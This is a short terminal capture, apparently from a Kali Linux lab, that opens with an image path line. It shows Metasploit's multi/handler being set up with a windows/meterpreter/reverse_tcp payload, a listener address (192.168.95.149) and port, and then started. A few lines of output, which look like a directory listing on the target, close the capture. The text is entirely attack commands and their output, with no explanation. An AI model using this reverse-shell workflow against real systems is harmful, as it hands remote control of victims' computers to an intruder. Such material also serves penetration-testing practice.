 ┌──(kali㉿windows)-[~]
└─$ msfconsole -q
msf6 > use  exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.95.149
lhost ⇒ 192.168.95.149
msf6 exploit(multi/handler) > set lport 1234
lport ⇒ 1234
msf6 exploit(multi/handler) > exploit
Desktop
output
Pictures